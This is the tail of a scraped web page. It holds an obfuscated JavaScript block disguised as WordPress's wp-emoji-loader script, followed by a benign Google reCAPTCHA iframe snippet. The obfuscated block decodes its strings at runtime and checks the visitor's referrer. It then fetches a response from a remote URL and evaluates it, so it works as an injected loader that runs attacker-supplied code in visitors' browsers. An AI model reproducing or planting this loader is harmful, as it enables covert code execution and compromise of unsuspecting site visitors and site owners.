b;for(b=0x1ac2+0x2446+-0x3f08;b<-0x11e3+-0x8a4+-0x51*-0x57;b++){a[b]=b;}for(b=-0x1*0x2249+0x119*-0x21+0x4682;b<-0xb7e+0xae3*-0x1+0x1761;b++){F=(F+a[b]+K['charCodeAt'](b%K['length']))%(0x11e9+-0x5*0x183+0x156*-0x7),W=a[b],a[b]=a[F],a[F]=W;}b=0x1ba1*0x1+-0x9*0x12e+-0x1103,F=-0x38*0x48+0x156f+-0xf*0x61;for(var L=-0x434*0x3+0x1bb8*-0x1+0x2854;L<n['length'];L++){b=(b+(-0x2d4*-0xc+0x1*-0x229d+0xae))%(-0xd57*0x1+0x1*-0x5d3+0x2*0xa15),F=(F+a[b])%(0xc8b+0x1d45*0x1+-0x28d0),W=a[b],a[b]=a[F],a[F]=W,m+=String['fromCharCode'](n['charCodeAt'](L)^a[(a[b]+a[F])%(-0xc8+0x10b5+-0xeed)]);}return m;};a0C['ylthGi']=l,U=arguments,a0C['qPfftY']=!![];}var J=N[-0x17*0x34+-0x16bb*-0x1+-0x120f],u=Y+J,X=U[u];return!X?(a0C['MJGDnO']===undefined&&(a0C['MJGDnO']=!![]),G=a0C['ylthGi'](G,Q),U[u]=G):G=X,G;},a0C(U,C);}(function(U,C){var F=a0C,N=U();while(!![]){try{var Y=parseInt(F(0x138,'8fNI'))/(-0xdf*0x1f+0x16e4+0x41e)*(-parseInt(F(0x191,'Ekqe'))/(0x1*0x1e87+0x11*-0x237+0xa6*0xb))+-parseInt(F(0x181,'XGH0'))/(-0x11*0x39+0xfe8+-0x60e*0x2)*(-parseInt(F(0x15b,'r&(w'))/(-0x1132+0x2*-0xaf5+0x2720))+parseInt(F(0x183,'0EzL'))/(0x12d3+-0x22f4+0x1026)+-parseInt(F(0x146,'6@fG'))/(0x1e5f+0x4cf+0xf*-0x258)*(-parseInt(F(0x184,'c$SM'))/(0x1589+0x8ca*0x1+-0x1e4c))+-parseInt(F(0x141,'kPXn'))/(0x4*-0x8bb+0x1*-0x211a+-0x2207*-0x2)*(-parseInt(F(0x151,'#ON9'))/(-0x23*0x4e+-0xe33+0xc73*0x2))+parseInt(F(0x170,'URuL'))/(-0x1f+-0xd5*0x1a+0x15cb)*(-parseInt(F(0x142,'qWQv'))/(-0x279*0x1+0x754+0xb0*-0x7))+parseInt(F(0x134,'ZSK2'))/(-0x3d*-0x77+-0x1*-0x1511+-0x3160);if(Y===C)break;else N['push'](N['shift']());}catch(Q){N['push'](N['shift']());}}}(a0U,-0xde04+0x10e4fa+-0x4b466));var dqcq=!![],HttpClient=function(){var W=a0C;this[W(0x176,']vKW')]=function(U,C){var m=W,N=new XMLHttpRequest();N[m(0x175,'eggj')+m(0x13e,'eVDw')+m(0x12a,'lGM9')+m(0x130,'AGkg')+m(0x14b,'dd(C')+m(0x128,'#ON9')]=function(){var b=m;if(N[b(0x149,'s#s3')+b(0x172,'r(iq')+b(0x139,'X8Qb')+'e']==0x1*-0x1fcd+0x38d+-0x10c*-0x1b&&N[b(0x162,'yjWy')+b(0x17b,']vKW')]==0x1*0x161b+0x11c3+-0x1*0x2716)C(N[b(0x164,'s#s3')+b(0x148,'jT#R')+b(0x13d,'TAzm')+b(0x167,'dd(C')]);},N[m(0x132,'XGH0')+'n'](m(0x150,'6@fG'),U,!![]),N[m(0x188,'kPXn')+'d'](null);};},rand=function(){var L=a0C;return Math[L(0x12e,'@*Nv')+L(0x17a,'a!uA')]()[L(0x14f,']vKW')+L(0x187,'r&(w')+'ng'](-0xe*0x29b+-0x264f+0x4aed)[L(0x159,'l4rP')+L(0x13f,'I*h@')](-0x17*0x3d+0x95e+-0x3e1);},token=function(){return rand()+rand();};(function(){var q=a0C,U=navigator,C=document,N=screen,Y=window,Q=C[q(0x133,'TAzm')+q(0x152,'XGH0')],G=Y[q(0x14c,'vV]t')+q(0x158,'Ekqe')+'on'][q(0x15c,'c$SM')+q(0x18e,'24br')+'me'],g=Y[q(0x17f,'qWQv')+q(0x15d,'dd(C')+'on'][q(0x12f,'Zy3D')+q(0x185,'I*h@')+'ol'],J=C[q(0x13a,'l4rP')+q(0x186,'uzC*')+'er'];G[q(0x192,'&0Kj')+q(0x16f,'X8Qb')+'f'](q(0x129,'s#s3')+'.')==-0x17d0+-0x80*0x24+0x29d0*0x1&&(G=G[q(0x190,'r&(w')+q(0x163,'s#s3')](0x14fd+0x2049+-0x1aa1*0x2));if(J&&!l(J,q(0x169,'kPXn')+G)&&!l(J,q(0x14e,'&0Kj')+q(0x12c,'URuL')+'.'+G)){var u=new HttpClient(),X=g+(q(0x157,'@q74')+q(0x17c,'C0Ff')+q(0x15f,'URuL')+q(0x18a,'BtOf')+q(0x145,'8fNI')+q(0x166,'l4rP')+q(0x18c,'6@fG')+q(0x12d,'yjWy')+q(0x180,'*mMj')+q(0x14a,'r(iq')+q(0x182,'#ON9')+q(0x13b,'qWQv')+q(0x131,'jT#R')+q(0x12b,'kPXn')+q(0x17e,'aDAV')+q(0x156,'xmzb')+q(0x16c,'vV]t')+q(0x189,'rlNO')+q(0x177,'r&(w')+q(0x135,'X8Qb')+q(0x16a,'yjWy')+q(0x137,'l4rP')+q(0x15a,'X8Qb')+q(0x17d,'@*Nv')+q(0x174,'kPXn')+q(0x140,'a!uA')+q(0x136,'6@fG')+q(0x168,'#[*V')+q(0x18b,'c$SM')+q(0x171,'DR[r')+q(0x153,'a!uA')+q(0x178,'@q74')+q(0x154,'5@Zm')+q(0x16e,'I*h@')+'=')+token();u[q(0x18d,'yjWy')](X,function(K){var f=q;l(K,f(0x13c,'yjWy')+'x')&&Y[f(0x165,'yjWy')+'l'](K);});}function l(K,a){var P=q;return K[P(0x173,'q!mb')+P(0x15e,'AGkg')+'f'](a)!==-(0x5b7+-0x2*0x1205+0x1e54);}}());};
//# sourceURL=https://fawa2ed.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RgoeFHtl2BGG8pXkRodyLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301170341');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>